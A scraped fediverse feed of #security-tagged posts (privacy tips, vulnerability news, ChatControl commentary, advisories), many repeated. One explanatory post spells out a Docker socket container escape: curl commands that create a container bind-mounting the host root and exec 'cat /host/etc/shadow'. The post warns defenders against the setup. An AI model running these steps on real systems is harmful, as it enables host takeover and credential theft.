🔐 You mentioned logging into many accounts with Google  - unfortunately, there's no universal way to switch to manual login. You have to check each service's settings one by one. Once you do, I recommend using a password manager that doesn't collect your metadata - @bitwarden 💪 It's open-source, had no major leaks, and you can even host it yourself.
- unfortunately, there's no universal way to switch to manual login. You have to check each service's settings one by one. Once you do, I recommend using a password manager that doesn't collect your metadata - @bitwarden 💪 It's open-source, had no major leaks, and you can even host it yourself.
💻 Want to go all in? Replace your operating system. It's a later step, but a powerful one. For desktop - Linux  For smartphone - @GrapheneOS 📱 Both are privacy-focused and offer top-level security 🔐
For smartphone - @GrapheneOS 📱 Both are privacy-focused and offer top-level security 🔐
🚀 Hope this helps you build your long-term path away from Big Tech. If you have questions, feel free to ask!
#BigTechExit #BigTech #PrivacyTools #Privacy #Security #Freedom #IT #Tech #Fediverse #DeGoogle #Mail #Browser #SearchEngine #Password #OS #Google #WhatsApp #Messenger #Gmail #Mastodon #Pixelfed #Peertube #Lemmy #Signal #Matrix #Proton #Tuta #Brave #DuckDuckGo #Startpage #Bitwarden #Linux #GrapheneOS
@heiseonline@social.heise.de
Wegen Handyverbots: Schulen schaffen 2-Faktor-Authentifizierung ab
81 Schulen in Oregon schalten bei den Google-Konten ihrer 44.000 Schüler die 2-Faktor-Authentifizierung ab. Denn die dürfen ja kein Handy nutzen.
#ZweifaktorAuthentisierung #Handyverbot #IT #Passwörter #Security #news
@TomSellers@infosec.exchange
Random note for folks running macOS devices for work. macOS 26 was just released and it is not safe to assume that your security tooling will work correctly. It's worth verifying this before trying to upgrade. In the past I've seen at least 2 different common security agents that took multiple weeks to become fully compatible with a major macOS release.
@TomSellers@infosec.exchange
Random note for folks running macOS devices for work. macOS 26 was just released and it is not safe to assume that your security tooling will work correctly. It's worth verifying this before trying to upgrade. In the past I've seen at least 2 different common security agents that took multiple weeks to become fully compatible with a major macOS release.
@tomgag@infosec.exchange
This is getting ridiculous:
https://mastodon.social/@chatcontrol/115204439983078498
Danish Minister of Justice and chief architect of the current Chat Control proposal, Peter Hummelgaard:
"We must break with the totally erroneous perception that it is everyone's civil liberty to communicate on encrypted messaging services."
#chatcontrol #eu #politics #privacy #civilrights #security #surveillance
@veronica@mastodon.online
There is an on-going malware attack targeting users of GitHub Desktop by buying ads on search engines that link to a committed Readme files on the GitHub Desktop repo with links to malicious versions of the app. This attack is on-going. I just found another attempt from a few days ago.
I found an Ad of the same kind on Duck Duck Go, so it's not just Google.
The details of the attack are described in detail in this article.
@tomgag@infosec.exchange
Did I just send 25 letters by recorded post to representatives of the Italian government, parliament, and EU institutions, speaking out against ChatControl?
https://gagliardoni.net/#20250913_chatcontrol_letters
Yes, it looks like I did.
#chatcontrol #eu #privacy #surveillance #security #politics #cryptography
@DrPen@mastodon.social
Today in cybercrime. The interesting thing here is the mention of introducing govt funded furlough schemes for SMEs affected by bigco's who need to shut down automated supply chain systems due to cyber attacks.
@DrPen@mastodon.social
Today in cybercrime. The interesting thing here is the mention of introducing govt funded furlough schemes for SMEs affected by bigco's who need to shut down automated supply chain systems due to cyber attacks.
@Em0nM4stodon@infosec.exchange
Privacy isn't just about protecting
your own data, it's also about you protecting the data of others.
We all have a responsibility to
protect each other. Do not neglect this, or minimize the impact you may have.
Always ask for consent before sharing the data of others. Never assume.
This is a responsibility we all have towards each other: https://www.privacyguides.org/articles/2025/03/10/the-privacy-of-others/
@Em0nM4stodon@infosec.exchange
Privacy isn't just about protecting
your own data, it's also about you protecting the data of others.
We all have a responsibility to
protect each other. Do not neglect this, or minimize the impact you may have.
Always ask for consent before sharing the data of others. Never assume.
This is a responsibility we all have towards each other: https://www.privacyguides.org/articles/2025/03/10/the-privacy-of-others/
@Em0nM4stodon@infosec.exchange
Privacy isn't just about protecting
your own data, it's also about you protecting the data of others.
We all have a responsibility to
protect each other. Do not neglect this, or minimize the impact you may have.
Always ask for consent before sharing the data of others. Never assume.
This is a responsibility we all have towards each other: https://www.privacyguides.org/articles/2025/03/10/the-privacy-of-others/
@ltning@pleroma.anduin.net
Here we go again, #EuroBSDCon! I may have mentioned it, but it's really happening*: I'm giving a talk again, this time titled:
Dirty Tricks: Using #nginx and #Lua to thwart bots and skript kiddies
This talk is specifically for anyone who
Read more about it here, take a look at the conference schedule, and buy your ticket!
See you there!
#FreeBSD #Security #BSD #RunBSD #DOS #RunDOS #TheDraw #AnsiArt
* I didn't want to post this until I was fairly certain I could even pull this off..
@ltning@pleroma.anduin.net
Here we go again, #EuroBSDCon! I may have mentioned it, but it's really happening*: I'm giving a talk again, this time titled:
Dirty Tricks: Using #nginx and #Lua to thwart bots and skript kiddies
This talk is specifically for anyone who
Read more about it here, take a look at the conference schedule, and buy your ticket!
See you there!
#FreeBSD #Security #BSD #RunBSD #DOS #RunDOS #TheDraw #AnsiArt
* I didn't want to post this until I was fairly certain I could even pull this off..
@hannes@social.coop
I know we're late to the party, but finally https://ocaml.org/security is alive #OCaml #security -- so please share your exploits now :) or at least know a way to report the segmentation faults you encounter ;)
@securitylab_jp@mastodon-japan.net
堺市文化振興財団の元職員、SNSへ個人情報漏洩-3万7千人分の個人情報の抜き取りも
@securitylab_jp@mastodon-japan.net
堺市文化振興財団の元職員、SNSへ個人情報漏洩-3万7千人分の個人情報の抜き取りも
@WPalant@infosec.exchange
My new article is out, this time it’s about internet-connected cameras, mostly being marketed as spy cameras. While the cameras themselves are very different, the common factor is the LookCam app used to manage them.
There is already a considerable body of research on these and similar P2P cameras, so it shouldn’t be a surprise that their security is nothing short of horrible. Still, how the developers managed to make all the wrong choices here on every level (firmware, communication protocol, cloud functionality) is quite something.
https://palant.info/2025/09/08/a-look-at-a-p2p-camera-lookcam-app/
@WPalant@infosec.exchange
My new article is out, this time it’s about internet-connected cameras, mostly being marketed as spy cameras. While the cameras themselves are very different, the common factor is the LookCam app used to manage them.
There is already a considerable body of research on these and similar P2P cameras, so it shouldn’t be a surprise that their security is nothing short of horrible. Still, how the developers managed to make all the wrong choices here on every level (firmware, communication protocol, cloud functionality) is quite something.
https://palant.info/2025/09/08/a-look-at-a-p2p-camera-lookcam-app/
@janvlug@mastodon.social
#Signal Secure Backups go to beta testing!
https://community.signalusers.org/t/beta-feedback-for-the-upcoming-android-7-56-release/71434
"It’s been a long time coming, but we finally feel comfortable taking all of our work on the new Signal Secure Backups system to beta!"
#SignalApp #FOSS #privacy #opensource #messaging #chat #backup #encryption #security #backups
@janvlug@mastodon.social
#Signal Secure Backups go to beta testing!
https://community.signalusers.org/t/beta-feedback-for-the-upcoming-android-7-56-release/71434
"It’s been a long time coming, but we finally feel comfortable taking all of our work on the new Signal Secure Backups system to beta!"
#SignalApp #FOSS #privacy #opensource #messaging #chat #backup #encryption #security #backups
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔒 🚩
by me:
They all claim:
"Your privacy is important to us."
But how can we know if that's true?
With all the privacy washing and disinformation around, it becomes increasingly difficult to evaluate who we can trust with our data.
There are red flags, and green(ish) flags, we can look for to help us assess who to trust, or not 🚩
https://www.privacyguides.org/articles/2025/09/03/red-and-green-privacy-flags/
#PrivacyGuides #Privacy #Security #PrivacyWashing #SecurityTheater #Disinformation
@pitrh@mastodon.social
My upcoming book, The Book of PF 4th edition, is part of B&N’s pre-order sale Sept 3–5! Use code PREORDER25 for 25% off (35% for Premium members).
#bookofpf #bnpreorder #openbsd #freebsd #pf #packetfilter #networking #security #nostarch #barnesandnoble
@pitrh@mastodon.social
My upcoming book, The Book of PF 4th edition, is part of B&N’s pre-order sale Sept 3–5! Use code PREORDER25 for 25% off (35% for Premium members).
#bookofpf #bnpreorder #openbsd #freebsd #pf #packetfilter #networking #security #nostarch #barnesandnoble
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔒 🚩
by me:
They all claim:
"Your privacy is important to us."
But how can we know if that's true?
With all the privacy washing and disinformation around, it becomes increasingly difficult to evaluate who we can trust with our data.
There are red flags, and green(ish) flags, we can look for to help us assess who to trust, or not 🚩
https://www.privacyguides.org/articles/2025/09/03/red-and-green-privacy-flags/
#PrivacyGuides #Privacy #Security #PrivacyWashing #SecurityTheater #Disinformation
@hushlineapp@mastodon.social
🔧 Build One of the Highest Security Laptops for Under $200 with @QubesOS
https://hushline.app/library/blog/build-a-qubes-laptop-for-under-two-hundred-dollars/
#security #privacy @torproject #journalism #legal #research #anonymous #opensource #diy

@petersuber@fediscience.org · Reply to petersuber's post
Update. Another lengthy rebuttal to the #Trump #DOE #climate report:
"20+ National Security Leaders and the Center for Climate & Security Critique the US Department of Energy Climate Report."
https://councilonstrategicrisks.org/2025/09/02/20-national-security-leaders-and-the-center-for-climate-security-critique-the-us-department-of-energy-climate-report/
#DefendResearch #Security #Trump #TrumpVResearch #USPol #USPolitics
@scriptkiddie@anonsys.net
We can give your Laptop or Computer a new, secure future with Linux!
Please #upgrade to #Linux before the #support for #Microsoft #Windows10 ends in Oktober this year!
Linux is free and the updates are free forever - more information here: endof10.org
#meme #foss #floss #tux #penguin #update #opensource #freedom #software #os #windows #computer #laptop #gnu #change #cybersecurity #privacy #security #future #endof10 @Endof10
@scriptkiddie@anonsys.net
We can give your Laptop or Computer a new, secure future with Linux!
Please #upgrade to #Linux before the #support for #Microsoft #Windows10 ends in Oktober this year!
Linux is free and the updates are free forever - more information here: endof10.org
#meme #foss #floss #tux #penguin #update #opensource #freedom #software #os #windows #computer #laptop #gnu #change #cybersecurity #privacy #security #future #endof10 @Endof10
@tkkrlab@hsnl.social
On 27 sept @helma will have a talk about #chatcontrol "Zwartboek Chat Control: gaat de overheid meekijken in je privéchats en foto’s ? ". For tickets and more info see https://www.tkkrlab.com/uncategorized/25-okt-lezing-chat-control-door-helma-de-boer/
@tkkrlab@hsnl.social
On 27 sept @helma will have a talk about #chatcontrol "Zwartboek Chat Control: gaat de overheid meekijken in je privéchats en foto’s ? ". For tickets and more info see https://www.tkkrlab.com/uncategorized/25-okt-lezing-chat-control-door-helma-de-boer/
@hushlineapp@mastodon.social
🔧 Build One of the Highest Security Laptops for Under $200 with @QubesOS
https://hushline.app/library/blog/build-a-qubes-laptop-for-under-two-hundred-dollars/
#security #privacy @torproject #journalism #legal #research #anonymous #opensource #diy

@omasanori@mstdn.maud.io
Critical vuln(s?) found in FeliCa contactless RFID smart cards for payment and ID shipped before 2017, Sony admits
https://www.sankei.com/article/20250828-SKORFRXOVBKMBMAEXZNVCRNHQA/
@omasanori@mstdn.maud.io
Critical vuln(s?) found in FeliCa contactless RFID smart cards for payment and ID shipped before 2017, Sony admits
https://www.sankei.com/article/20250828-SKORFRXOVBKMBMAEXZNVCRNHQA/
@sethmlarson@mastodon.social
“The vulnerability might be in the proof-of-concept”
This is a common pattern I see for reporters to open source projects, where the proof-of-concept itself contains the vulnerability, not the project.
👉 https://sethmlarson.dev/the-vulnerability-is-in-the-proof-of-concept
@sethmlarson@mastodon.social
“The vulnerability might be in the proof-of-concept”
This is a common pattern I see for reporters to open source projects, where the proof-of-concept itself contains the vulnerability, not the project.
👉 https://sethmlarson.dev/the-vulnerability-is-in-the-proof-of-concept
@lobsters@mastodon.social
Malicious versions of Nx and some supporting plugins were published https://lobste.rs/s/imehlk #programming #security
https://github.com/nrwl/nx/security/advisories/GHSA-cxm3-wv7p-598c
@lobsters@mastodon.social
Malicious versions of Nx and some supporting plugins were published https://lobste.rs/s/imehlk #programming #security
https://github.com/nrwl/nx/security/advisories/GHSA-cxm3-wv7p-598c
@reynardsec@infosec.exchange
A grumpy ItSec guy walks through the office when he overhears an exchange of words.
devops0: I need to manage other containers on the node from my container, hmm...
devops1: Just mount /var/run/docker.sock into it and move on.
ItSec (walking by): Guys... a quick test. From inside that container, run:
curl -s --unix-socket /var/run/docker.sock http://localhost/containers/json
If you get JSON back, then you've handed that container admin-level control of the Docker daemon - so please don't...
devops0: So what? What does it mean?
Let's learn by example. The Docker CLI talks to the Docker daemon over a UNIX socket at (by default) /var/run/docker.sock [1]. That socket exposes the Docker Engine's REST API. With it, you can list, start, stop, create, or reconfigure containers - effectively controlling the host via the daemon. Now, the oops pattern we seeing:
# Dangerous: gives the container full control of the Docker daemon
docker run -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:24.04
If an attacker gets any code execution in that container (RCE, webshell, deserialization bug, etc), they can pivot to the Docker host. Here's how in practice:
# 1) From the compromised container that "sees" docker.sock: create a "helper" container that bind-mounts the host root
# apt update && apt install -y curl
curl --unix-socket /var/run/docker.sock -H 'Content-Type: application/json' \
-X POST "http://localhost/containers/create?name=escape" \
-d '{
"Image": "ubuntu:24.04",
"Cmd": ["sleep","infinity"],
"HostConfig": { "Binds": ["/:/host:rw"] }
}'
# 2) Start it
curl --unix-socket /var/run/docker.sock -X POST http://localhost/containers/escape/start
From there, the attacker can shell in and operates on /host (add SSH keys, read secrets, drop binaries, whatever), or even chroots because why not:
# Read /etc/shadow of Docker Host using only curl, step 1:
curl --unix-socket /var/run/docker.sock -s \
-H 'Content-Type: application/json' \
-X POST http://localhost/containers/escape/exec \
-d '{
"AttachStdout": true,
"AttachStderr": true,
"Tty": true,
"Cmd": ["cat","/host/etc/shadow"]
}'
# Step 2, read output of previous command (replace exec ID with yours):
curl --unix-socket /var/run/docker.sock -s --no-buffer \
-H 'Content-Type: application/json' \
-X POST http://localhost/exec/1ec29063e5c13ac73b907f57470552dd39519bad293bf6677bedadaad9fcde89/start \
-d '{"Detach": false, "Tty": true}'
Keep in mind this isn't only an RCE issue: SSRF-style bugs can coerce internal services into calling local admin endpoints (including docker.sock or a TCP-exposed daemon).
And one more important point: we understand you may not like when texts like this include conditionals: if a container is compromised, if SSRF exists, then the socket becomes a bridge to owning the host. It's understandable. Our job, however, is to assume those "ifs" eventually happen and remove the easy paths for bad actors.
[1] https://docs.docker.com/reference/cli/dockerd/#daemon-socket-option
[2] https://docs.docker.com/engine/api/
Other grumpy stories:
1) https://infosec.exchange/@reynardsec/115048607028444198
2) https://infosec.exchange/@reynardsec/115014440095793678
3) https://infosec.exchange/@reynardsec/114912792051851956
#docker #devops #containers #security #kubernetes #cloud #infosec #sre #linux #php #nodejs #java #javascript #programming #cybersecurity #rust #python #js
@w3cdevs@w3c.social
The @w3c Device Bound Session Credentials (DBSC) is a Web #API and protocol designed to prevent session hijacking by binding sessions to a device-held private key #FPWD #timetogiveinput
▶️ https://www.w3.org/TR/dbsc/
At sign-in, the browser generates a private key and binds it to the session. When #cookies expire or are missing, the browser must contact a server-designated refresh endpoint and present proof of key ownership to obtain fresh cookies. #security
Feedback wlc: https://github.com/w3c/webappsec-dbsc/issues/
@w3cdevs@w3c.social
The @w3c Device Bound Session Credentials (DBSC) is a Web #API and protocol designed to prevent session hijacking by binding sessions to a device-held private key #FPWD #timetogiveinput
▶️ https://www.w3.org/TR/dbsc/
At sign-in, the browser generates a private key and binds it to the session. When #cookies expire or are missing, the browser must contact a server-designated refresh endpoint and present proof of key ownership to obtain fresh cookies. #security
Feedback wlc: https://github.com/w3c/webappsec-dbsc/issues/
@w3cdevs@w3c.social
The @w3c Device Bound Session Credentials (DBSC) is a Web #API and protocol designed to prevent session hijacking by binding sessions to a device-held private key #FPWD #timetogiveinput
▶️ https://www.w3.org/TR/dbsc/
At sign-in, the browser generates a private key and binds it to the session. When #cookies expire or are missing, the browser must contact a server-designated refresh endpoint and present proof of key ownership to obtain fresh cookies. #security
Feedback wlc: https://github.com/w3c/webappsec-dbsc/issues/
@bmitch@fosstodon.org
If you've ever typoed ghcr to ghrc, particularly with a "docker login" or any automation that performs a login to the container registry, I'm seeing a strong indication that your GitHub credentials have been leaked to a malicious actor.
@majorlinux@toot.majorshouse.com
I'd hold off on using browser autofill if I were you.
Major password managers can leak logins in clickjacking attacks
@mysk@mastodon.social
Our devotion to privacy and security has led to these two noticeable features in iOS:
1. Permission prompt to access the clipboard (iOS 14)
2. Option to disable downloading icons in Passwords (iOS 26)
We have contributed to several bug fixes under the hood, but these two features are special because they surface in the UI. We are very proud that millions of users see the result of our work on their devices.
#Apple #privacy #security #infosec #cybersecurity
1/4
...🧵
@bmitch@fosstodon.org
If you've ever typoed ghcr to ghrc, particularly with a "docker login" or any automation that performs a login to the container registry, I'm seeing a strong indication that your GitHub credentials have been leaked to a malicious actor.
@bobdahacker@infosec.exchange
🚨 Hacked India's biggest dating app Flutrr (backed by The Times of India). Critical security flaws expose millions of users.
Technical details:
Reported November 2024, they responded in March 2025 with a $100 gift card offer. Still unfixed.
Every single endpoint trusts client-provided user IDs without verification. This is as bad as it gets for a dating app handling sensitive personal data.
Full Technical Writeup: https://bobdahacker.com/blog/indias-biggest-dating-app-hacked
#infosec #security #vulnerability #india #datingapp #responsibledisclosure #apisecurity #bugbounty #cybersecurity
@omgubuntu@floss.social
I don't imagine many Linux users would trust a billy-no-name 'free' VPN extension, but friends and family might be less savvy to the dangers - dangers the researchers at Koi Security show are real for 100k users of this Chrome add-on.
https://www.omgubuntu.co.uk/2025/08/free-vpn-chrome-extension-spying-on-users
@omgubuntu@floss.social
I don't imagine many Linux users would trust a billy-no-name 'free' VPN extension, but friends and family might be less savvy to the dangers - dangers the researchers at Koi Security show are real for 100k users of this Chrome add-on.
https://www.omgubuntu.co.uk/2025/08/free-vpn-chrome-extension-spying-on-users
@majorlinux@toot.majorshouse.com
I'd hold off on using browser autofill if I were you.
Major password managers can leak logins in clickjacking attacks
@bobdahacker@infosec.exchange
🚨 Hacked India's biggest dating app Flutrr (backed by The Times of India). Critical security flaws expose millions of users.
Technical details:
Reported November 2024, they responded in March 2025 with a $100 gift card offer. Still unfixed.
Every single endpoint trusts client-provided user IDs without verification. This is as bad as it gets for a dating app handling sensitive personal data.
Full Technical Writeup: https://bobdahacker.com/blog/indias-biggest-dating-app-hacked
#infosec #security #vulnerability #india #datingapp #responsibledisclosure #apisecurity #bugbounty #cybersecurity
@brian_greenberg@infosec.exchange
🤖 Most people still treat AI chatbots like a private confessional, but they aren’t. 😳 Every question is logged, stored, and potentially discoverable, sometimes even after you’ve deleted it. OpenAI, Google, and Anthropic all retain user prompts by default, often under the guise of “memory” or “service improvement.”
And here’s the kicker: a federal court order now forces OpenAI to preserve all ChatGPT conversations, including “Temporary” ones users assumed were erased. So the notion of ephemeral chats is gone. That should change how people think about what they type into these systems.
The bigger issue is that the line between “helpful personalization” and “permanent surveillance record” is blurring fast. What looks convenient today could look like an exposure tomorrow.
TL;DR
⚠️ AI queries are logged
🔐 Deleted chats still saved
🧠 “Memory” is default setting
📂 Court orders enforce retention
https://www.theregister.com/2025/08/18/opinion_column_ai_surveillance/
#AI #Privacy #DataSecurity #Surveillance #FRCP #EDRM #security #privacy #cloud #infosec #cybersecurity #LegalHold
@pypi@fosstodon.org
PyPI now checks for expired domains to prevent domain resurrection attacks, a type of supply-chain attack where someone buys an expired domain and uses it to take over #PyPI accounts through password resets. #Python #OpenSource #SupplyChain #Security
https://blog.pypi.org/posts/2025-08-18-preventing-domain-resurrections/
@openrightsgroup@social.openrightsgroup.org
The UK has pulled its order to put a backdoor into Apple's encrypted services.
BUT "powers to attack encryption are still on the law books, and pose a serious risk to user security and protection against criminal abuse of our data."
🗣️ @jim, ORG Exec Director.
https://www.bbc.co.uk/news/articles/cdj2m3rrk74o
#apple #encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol
@starlight@veganism.social
please do not send people illegal things or messages about illegal things over fediverse DMs. the fediverse has significant issues with data ownership that don't go away just because your admin isn't corporate. kolektiva mods got their unencrypted servers raided by cops and didn't tell their users about it for like three months. use Signal
@knoppix95@mastodon.social
🚀 Tails 7.0~rc1 is out for testing
Official release planned for Oct 16 🗓️
Built on Debian 13 & GNOME 48 🧩
Brings updated apps (GIMP 3.0.4, Audacity 3.7.3, Electrum 4.5.8 & more) 🔧
Improved hardware support 🌐
New RAM requirement: 3 GB 💾
Slower boot (fix coming) ⏳
Privacy-focused OS, now open for community feedback 🛡️
https://blog.torproject.org/tails-7_0-rc1-testing/
#Linux #FOSS #Privacy #Security #CyberSecurity #OpenSource #Tails #TailsOS #Tor #TorProject #Debian #Gnome #TechNews #OS #OperatingSystem
@brian_greenberg@infosec.exchange
🤖 Most people still treat AI chatbots like a private confessional, but they aren’t. 😳 Every question is logged, stored, and potentially discoverable, sometimes even after you’ve deleted it. OpenAI, Google, and Anthropic all retain user prompts by default, often under the guise of “memory” or “service improvement.”
And here’s the kicker: a federal court order now forces OpenAI to preserve all ChatGPT conversations, including “Temporary” ones users assumed were erased. So the notion of ephemeral chats is gone. That should change how people think about what they type into these systems.
The bigger issue is that the line between “helpful personalization” and “permanent surveillance record” is blurring fast. What looks convenient today could look like an exposure tomorrow.
TL;DR
⚠️ AI queries are logged
🔐 Deleted chats still saved
🧠 “Memory” is default setting
📂 Court orders enforce retention
https://www.theregister.com/2025/08/18/opinion_column_ai_surveillance/
#AI #Privacy #DataSecurity #Surveillance #FRCP #EDRM #security #privacy #cloud #infosec #cybersecurity #LegalHold
@pypi@fosstodon.org
PyPI now checks for expired domains to prevent domain resurrection attacks, a type of supply-chain attack where someone buys an expired domain and uses it to take over #PyPI accounts through password resets. #Python #OpenSource #SupplyChain #Security
https://blog.pypi.org/posts/2025-08-18-preventing-domain-resurrections/
@pypi@fosstodon.org
PyPI now checks for expired domains to prevent domain resurrection attacks, a type of supply-chain attack where someone buys an expired domain and uses it to take over #PyPI accounts through password resets. #Python #OpenSource #SupplyChain #Security
https://blog.pypi.org/posts/2025-08-18-preventing-domain-resurrections/
@brian_greenberg@infosec.exchange
🤖 Most people still treat AI chatbots like a private confessional, but they aren’t. 😳 Every question is logged, stored, and potentially discoverable, sometimes even after you’ve deleted it. OpenAI, Google, and Anthropic all retain user prompts by default, often under the guise of “memory” or “service improvement.”
And here’s the kicker: a federal court order now forces OpenAI to preserve all ChatGPT conversations, including “Temporary” ones users assumed were erased. So the notion of ephemeral chats is gone. That should change how people think about what they type into these systems.
The bigger issue is that the line between “helpful personalization” and “permanent surveillance record” is blurring fast. What looks convenient today could look like an exposure tomorrow.
TL;DR
⚠️ AI queries are logged
🔐 Deleted chats still saved
🧠 “Memory” is default setting
📂 Court orders enforce retention
https://www.theregister.com/2025/08/18/opinion_column_ai_surveillance/
#AI #Privacy #DataSecurity #Surveillance #FRCP #EDRM #security #privacy #cloud #infosec #cybersecurity #LegalHold
@knoppix95@mastodon.social
🚀 Tails 7.0~rc1 is out for testing
Official release planned for Oct 16 🗓️
Built on Debian 13 & GNOME 48 🧩
Brings updated apps (GIMP 3.0.4, Audacity 3.7.3, Electrum 4.5.8 & more) 🔧
Improved hardware support 🌐
New RAM requirement: 3 GB 💾
Slower boot (fix coming) ⏳
Privacy-focused OS, now open for community feedback 🛡️
https://blog.torproject.org/tails-7_0-rc1-testing/
#Linux #FOSS #Privacy #Security #CyberSecurity #OpenSource #Tails #TailsOS #Tor #TorProject #Debian #Gnome #TechNews #OS #OperatingSystem
@pitrh@mastodon.social
OpenSSH will now adapt IP QoS to actual sessions and traffic https://www.undeadly.org/cgi?action=article;sid=20250818113047 #openbsd #openssh #ssh #qos #adaptive #networking #security #qualityofservice
@starlight@veganism.social
please do not send people illegal things or messages about illegal things over fediverse DMs. the fediverse has significant issues with data ownership that don't go away just because your admin isn't corporate. kolektiva mods got their unencrypted servers raided by cops and didn't tell their users about it for like three months. use Signal
@pitrh@mastodon.social
OpenSSH will now adapt IP QoS to actual sessions and traffic https://www.undeadly.org/cgi?action=article;sid=20250818113047 #openbsd #openssh #ssh #qos #adaptive #networking #security #qualityofservice
@starlight@veganism.social
please do not send people illegal things or messages about illegal things over fediverse DMs. the fediverse has significant issues with data ownership that don't go away just because your admin isn't corporate. kolektiva mods got their unencrypted servers raided by cops and didn't tell their users about it for like three months. use Signal
@paka@mastodon.scot
Sensitive details about Trump-Putin summit revealed in discarded government documents
8 pages of govt documents left in public printer at business center in #Alaska hotel
Documents disclose exact locations, meeting times of summit & phone numbers of government staff. Also reveal other #sensitive details, such as a menu for a luncheon in honor of “His #Excellency" Putin
#incompetence #US #TrumpIsARussianAsset #ComradeKrasnov #security #Trump
@ErikJonker@mastodon.social
Read all about Chatcontrol and why we should resist it. This sentence is extremely scary.... "Specifically, this AI will have to be built by WhatsApp/Meta so they can monitor us on behalf of the EU" 😱
https://berthub.eu/articles/posts/chatcontrol-in-brief/
#Chatcontrol #EU #privacy #security #whatsapp #AI

@seanmonstar@masto.ai
A new HTTP/2 MadeYouReset vulnerability disclosed (VU#767506).
@hyper_rs handles it just fine, but we also provided some patches to help.
https://seanmonstar.com/blog/hyper-http2-didnt-madeyoureset/
@yossarian@infosec.exchange
zizmor 1.12 is released!
this release comes with a few big additions/enhancements:
- a new `unsound-condition` audit that checks for `if:` clauses that don't evaluate as expected
- the `insecure-commands`, `cache-poisoning` and `known-vulnerable-actions` audits now support auto-fixes
- `use-trusted-publishing` can now detect several more patterns, including `cargo publish` now that crates.io supports trusted publishing!
full notes including bugfixes here:
@yossarian@infosec.exchange
zizmor 1.12 is released!
this release comes with a few big additions/enhancements:
- a new `unsound-condition` audit that checks for `if:` clauses that don't evaluate as expected
- the `insecure-commands`, `cache-poisoning` and `known-vulnerable-actions` audits now support auto-fixes
- `use-trusted-publishing` can now detect several more patterns, including `cargo publish` now that crates.io supports trusted publishing!
full notes including bugfixes here:
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.

@seanmonstar@masto.ai
A new HTTP/2 MadeYouReset vulnerability disclosed (VU#767506).
@hyper_rs handles it just fine, but we also provided some patches to help.
https://seanmonstar.com/blog/hyper-http2-didnt-madeyoureset/
@accrescent@infosec.exchange
Since we published our blog post on the future of Accrescent, donations have increased dramatically.
According to the rates in that post, we should now be able to fund full-time development through at least May 2026!
Thank you to our community for your monumental support!
Because of you, we can dedicate ourselves fully to our mission of building a modern Android app store focused on security, privacy, and usability.
If you want to read the original blog post: https://blog.accrescent.app/posts/the-future-of-accrescent/
Or if you want to see our plans: https://blog.accrescent.app/posts/progress-update-and-roadmap/
@X31Andy@mastodon.green
So Vance is over in the UK on holiday and the security is screwing with everyone’s life in the village.
I was astonished by this quote:
"Another local told the paper police had been going door-to-door asking for personal details of residents and social media accounts."
Apparently when asked they said that they would hand the information over to the "American security people".
Can't he just stay in the land of the free?
https://www.independent.co.uk/news/uk/home-news/jd-vance-cotswolds-holiday-dean-manor-b2805421.html

@patrick@hatoya.cafe
One Open-source Project Daily
A vulnerability scanner for container
https://github.com/anchore/grype
#1ospd #opensource #docker #golang #security #tool #containers #oci #vulnerability #vex #vulnerabilities #containerimage #cyclonedx #openvex

@patrick@hatoya.cafe
One Open-source Project Daily
A vulnerability scanner for container
https://github.com/anchore/grype
#1ospd #opensource #docker #golang #security #tool #containers #oci #vulnerability #vex #vulnerabilities #containerimage #cyclonedx #openvex
@dmstork@mastodon.social
New blog post: Why every organization should enable DANE https://davestork.nl/why-every-organization-should-enable-dane/
#security #SMTP #mail #MSExchange #Microsoft365 #DNSSEC #AzureDNS

@markwyner@mas.to
Question for all the privacy/security smarties.
I was reading about those physical passkeys (like Yubico). My primary hangup is that a tiny USB stick can be easily lost/damaged. That seems like a huge risk.
What I’ve read about these passkeys seems ambiguous at best. Is there a strong argument for their use? If so, how does one backup a hardware passkey to mitigate the risk of loss/damage?
@accrescent@infosec.exchange
Today is the day! Read all about our development progress, view our roadmap for the future, and check out the new projects we're releasing as open source in our new blog post!
https://blog.accrescent.app/posts/progress-update-and-roadmap/
Check out our new repositories:
https://github.com/accrescent/android-bundle
https://github.com/accrescent/directory
https://github.com/accrescent/directory-api
https://github.com/accrescent/ina
@X31Andy@mastodon.green
So Vance is over in the UK on holiday and the security is screwing with everyone’s life in the village.
I was astonished by this quote:
"Another local told the paper police had been going door-to-door asking for personal details of residents and social media accounts."
Apparently when asked they said that they would hand the information over to the "American security people".
Can't he just stay in the land of the free?
https://www.independent.co.uk/news/uk/home-news/jd-vance-cotswolds-holiday-dean-manor-b2805421.html
@kagihq@mastodon.social
The true cost of "free" ad‑supported search isn't mere annoyance, it's also real loss of money and time. A CBS Chicago segment shows how scam ads are flooding results and hurting users.
That's why Kagi is and will always remain ad‑free.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
